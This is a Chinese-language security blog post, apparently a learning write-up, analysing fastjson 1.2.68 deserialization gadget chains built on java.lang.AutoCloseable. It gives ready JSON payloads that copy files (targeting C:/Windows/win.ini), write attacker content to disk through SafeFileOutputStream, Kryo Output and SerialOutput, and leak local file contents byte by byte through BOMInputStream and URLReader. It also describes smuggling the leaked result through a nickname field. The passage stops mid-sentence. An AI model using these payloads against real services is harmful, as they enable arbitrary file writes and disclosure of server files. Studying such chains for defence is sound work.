fastjson1.2.68对于文件操作的分析
- 前言
- 分析
- 复制文件
- 写入文件
- 读取文件
- 分析poc
- 拓宽场景
- 极限环境
- poc优化修改
- 再次优化poc的分析
前言
这次分析也是分析了很久,因为每个链子都是自己去跟着分析了的,然后主要是去学习了一下怎么去挖链子
分析
前面漏洞复现只是简单地验证绕过方法的可行性,在实际的攻击利用中,是需要我们去寻找实际可行的利用类的。
我们的思路就是寻找实现自AutoCloseable接口(当然也可以是其他的接口,比如上面有的那些),并且可以恶意利用的,这里主要是学习
Mi1k7ea
主要是寻找关于输入输出流的类来写文件,IntputStream和OutputStream都是实现自AutoCloseable接口的。
- 需要一个通过 set 方法或构造方法指定文件路径的 OutputStream
- 需要一个通过 set 方法或构造方法传入字节数据的 OutputStream,参数类型必须是byte[]、ByteBuffer、String、char[]其中的一个,并且可以通过 set 方法或构造方法传入一个 OutputStream,最后可以通过 write 方法将传入的字节码 write 到传入的 OutputStream
- 需要一个通过 set 方法或构造方法传入一个 OutputStream,并且可以通过调用 toString、hashCode、get、set、构造方法 调用传入的 OutputStream 的 close、write 或 flush 方法
以上三个组合在一起就能构造成一个写文件的利用链
复制文件
利用类:org.eclipse.core.internal.localstore.SafeFileOutputStream
<dependency><groupId>org.aspectj</groupId><artifactId>aspectjtools</artifactId><version>1.9.5</version>
</dependency>
主要看到它的构造方法
public SafeFileOutputStream(String targetPath, String tempPath) throws IOException {this.failed = false;this.target = new File(targetPath);this.createTempFile(tempPath);if (!this.target.exists()) {if (!this.temp.exists()) {this.output = new BufferedOutputStream(new FileOutputStream(this.target));return;}this.copy(this.temp, this.target);}this.output = new BufferedOutputStream(new FileOutputStream(this.temp));}
这段 Java 代码定义了一个名为 SafeFileOutputStream 的类的构造函数。该构造函数接受两个参数,targetPath 和 tempPath,这两个参数分别代表目标文件路径和临时文件路径。
此构造函数首先设置 failed 标记为 false,然后根据 targetPath 创建一个 File 对象,用 tempPath 创建一个临时文件.
接下来,如果目标文件不存在,那么它将检查临时文件是否存在。如果临时文件也不存在,它将直接在目标路径开创一个新的文件输出流。否则,如果临时文件确实存在,它将临时文件的内容复制到目标文件中。
如果目标文件已经存在,那么它将在临时文件路径创建一个新的文件输出流。
只需要实例化就能够触发
{"@type":"java.lang.AutoCloseable", "@type":"org.eclipse.core.internal.localstore.SafeFileOutputStream", "tempPath":"C:/Windows/win.ini", "targetPath":"E:/Coding/flag.txt"}
写入文件
com.esotericsoftware.kryo.io.Output
<dependency><groupId>com.esotericsoftware</groupId><artifactId>kryo</artifactId><version>4.0.0</version>
</dependency>
<dependency><groupId>com.sleepycat</groupId><artifactId>je</artifactId><version>5.0.73</version>
</dependency>
Output类主要用来写内容,它提供了setBuffer()和setOutputStream()两个setter方法可以用来写入输入流,其中buffer参数值是文件内容,outputStream参数值就是前面的SafeFileOutputStream类对象,而要触发写文件操作则需要调用其flush()函数
/** Sets a new OutputStream. The position and total are reset, discarding any buffered bytes.* @param outputStream May be null. */
public void setOutputStream (OutputStream outputStream) {this.outputStream = outputStream;position = 0;total = 0;
}.../** Sets the buffer that will be written to. {@link #setBuffer(byte[], int)} is called with the specified buffer's length as the* maxBufferSize. */
public void setBuffer (byte[] buffer) {setBuffer(buffer, buffer.length);
}.../** Writes the buffered bytes to the underlying OutputStream, if any. */
public void flush () throws KryoException {if (outputStream == null) return;try {outputStream.write(buffer, 0, position);outputStream.flush();} catch (IOException ex) {throw new KryoException(ex);}total += position;position = 0;
}...
可以看到调用关系是需要调用我们的flush()函数就会调用outputStream.write(buffer, 0, position);
write方法写入内容
怎么调用flush()函数只有在close()和require()函数被调用时才会触发,其中require()函数在调用write相关函数时会被触发。
ObjectOutputStream类,其内部类BlockDataOutputStream的构造函数中将OutputStream类型参数赋值给out成员变量,而其setBlockDataMode()函数中调用了drain()函数、drain()函数中又调用了out.write()函数,满足前面的需求:
BlockDataOutputStream(OutputStream out) {this.out = out;dout = new DataOutputStream(this);}/*** Sets block data mode to the given mode (true == on, false == off)* and returns the previous mode value. If the new mode is the same as* the old mode, no action is taken. If the new mode differs from the* old mode, any buffered data is flushed before switching to the new* mode.*/boolean setBlockDataMode(boolean mode) throws IOException {if (blkmode == mode) {return blkmode;}drain();blkmode = mode;return !blkmode;}.../*** Writes all buffered data from this stream to the underlying stream,* but does not flush underlying stream.*/void drain() throws IOException {if (pos == 0) {return;}if (blkmode) {writeBlockHeader(pos);}out.write(buf, 0, pos);pos = 0;}
对于setBlockDataMode()函数的调用,在ObjectOutputStream类的有参构造函数中就存在:
public ObjectOutputStream(OutputStream out) throws IOException {verifySubclass();bout = new BlockDataOutputStream(out);handles = new HandleTable(10, (float) 3.00);subs = new ReplaceTable(10, (float) 3.00);enableOverride = false;writeStreamHeader();bout.setBlockDataMode(true);if (extendedDebugInfo) {debugInfoStack = new DebugTraceInfoStack();} else {debugInfoStack = null;}
}
但是Fastjson优先获取的是ObjectOutputStream类的无参构造函数,因此只能找ObjectOutputStream的继承类来触发了。
只有有参构造函数的ObjectOutputStream继承类:com.sleepycat.bind.serial.SerialOutput
看到,SerialOutput类的构造函数中是调用了父类ObjectOutputStream的有参构造函数,这就满足了前面的条件了:
public SerialOutput(OutputStream out, ClassCatalog classCatalog)throws IOException {super(out);this.classCatalog = classCatalog;/* guarantee that we'll always use the same serialization format */useProtocolVersion(ObjectStreamConstants.PROTOCOL_VERSION_2);
}
{"stream": {"@type": "java.lang.AutoCloseable","@type": "org.eclipse.core.internal.localstore.SafeFileOutputStream","targetPath": "E:/code/hacked.txt","tempPath": "E:/code/test.txt"},"writer": {"@type": "java.lang.AutoCloseable","@type": "com.esotericsoftware.kryo.io.Output","buffer": "内容","outputStream": {"$ref": "$.stream"},"position": 5},"close": {"@type": "java.lang.AutoCloseable","@type": "com.sleepycat.bind.serial.SerialOutput","out": {"$ref": "$.writer"}}
}
这里写入文件内容其实有限制,有的特殊字符并不能直接写入到目标文件中,比如写不进PHP代码等。

读取文件
这里参考的是浅蓝师傅的文章
分析poc
首先给出poc,我们根据这个poc来分析一下
{"abc":{"@type": "java.lang.AutoCloseable","@type": "org.apache.commons.io.input.BOMInputStream","delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream","reader": { "@type": "jdk.nashorn.api.scripting.URLReader","url": "file:///tmp/"},"charsetName": "UTF-8","bufferSize": 1024},"boms": [{"@type": "org.apache.commons.io.ByteOrderMark","charsetName": "UTF-8","bytes": [...]}]},"address" : {"$ref":"$.abc.BOM"}
}
首先我们一个类一个类的看,有什么作用
org.apache.commons.io.input.BOMInputStream
这里利用的是它的构造函数和getBOM
首先是构造方法
public BOMInputStream(final InputStream delegate, final boolean include, final ByteOrderMark... boms)
可以看到是可以传入一个InputStream类型的参数delegete和一个ByteOrderMark类型的数组
主要看下面的代码
public ByteOrderMark getBOM() throws IOException {if (this.firstBytes == null) {this.fbLength = 0;int maxBomSize = ((ByteOrderMark)this.boms.get(0)).length();this.firstBytes = new int[maxBomSize];for(int i = 0; i < this.firstBytes.length; ++i) {this.firstBytes[i] = this.in.read(); // 从 delegate 输入流从取出所有字节,组成一个 int 数组++this.fbLength;if (this.firstBytes[i] < 0) {break;}}this.byteOrderMark = this.find(); // 开始把实例化对象时传入的 ByteOrderMark 数组 boms 和从 delegate 输入流从取出所有字节组成的int数组进行比对。if (this.byteOrderMark != null && !this.include) {if (this.byteOrderMark.length() < this.firstBytes.length) {this.fbIndex = this.byteOrderMark.length();} else {this.fbLength = 0;}}}return this.byteOrderMark; //返回 byteOrderMark}private ByteOrderMark find() {Iterator var1 = this.boms.iterator();ByteOrderMark bom;do {if (!var1.hasNext()) {return null;}bom = (ByteOrderMark)var1.next();} while(!this.matches(bom));return bom;}private boolean matches(ByteOrderMark bom) {for(int i = 0; i < bom.length(); ++i) {if (bom.get(i) != this.firstBytes[i]) {return false;}}return true;}
可以看到这里是有一个逻辑的,先把 delegate 输入流的字节码转成 int 数组,然后拿 ByteOrderMark 里的 bytes 挨个字节遍历去比对,如果遍历过程有比对错误的 getBom 就会返回一个 null,如果遍历结束,没有比对错误那就会返回一个 ByteOrderMark 对象。所以这里文件读取 成功的标志应该是 getBom 返回结果不为 null。
这也是我们利用的主要思路
然后我们的delegte是什么呢?
ReaderInputStream
public ReaderInputStream(final Reader reader, final CharsetEncoder encoder, final int bufferSize) {this.reader = reader;this.encoder = encoder;this.encoderIn = CharBuffer.allocate(bufferSize);this.encoderIn.flip();this.encoderOut = ByteBuffer.allocate(128);this.encoderOut.flip();}
这是它的构造方法,是一个reader,我们就看那个函数的名字,就是把我们的reader传为in或者out的类型
我们仔细看看方法
allocate(bufferSize)就是限制我们读取char的范围,然后this.encoderIn.flip();就是为确定我们的范围
然后需要传入一个reader看到下一个类URLReader
可以传入一个 URL 对象。这就意味着 file jar http 等协议都可以使用。我们可以指定自己的文件
自己也没有搭环境复现,使用师傅的复现
 正常读文件时如果字节码比对正确了(因为要读的文件第一个字母是b,转成int就是98,我在boms传入的bytes第一个就是98,所以比对正确),他是会返回一个 ByteOrderMark 对象的。
正常读文件时如果字节码比对正确了(因为要读的文件第一个字母是b,转成int就是98,我在boms传入的bytes第一个就是98,所以比对正确),他是会返回一个 ByteOrderMark 对象的。
因为我这里没有虚拟机,我自己写了一个测试类,但是不是fastjson的格式,只是为了明白一下原理
import org.apache.commons.io.ByteOrderMark;
import org.apache.commons.io.input.BOMInputStream;
import org.apache.commons.io.input.CharSequenceReader;
import org.apache.commons.io.input.ReaderInputStream;import java.io.*;public class test {public static void main(String[] args) throws IOException {File file =new File("文件路径");Reader reader =new FileReader(file);ReaderInputStream readerInputStream =new ReaderInputStream(reader,"UTF-8");ByteOrderMark byteOrderMark =new ByteOrderMark("UTF-8",98);BOMInputStream bomInputStream =new BOMInputStream(readerInputStream,byteOrderMark);System.out.println(bomInputStream.getBOM());}
}当我1.txt文件内容为a的时候,我们运行返回的是null,当我把文件内容改为b的时候,返回了
所以就可以通过这一点来读取我们的文件内容
拓宽场景
有一个修改用户昵称的功能,使用了 fastjson 解析,取出 nickname 属性更新到数据库。我把 getBom 的值引用到 nickname 属性里。修改成功后如果 返回查看 nickname 是空或者null那就代表字节码比对错误,如果是 ByteOrderMark[…] 那就说名比对成功。
是可以的,但是如有这样一个场景呢?
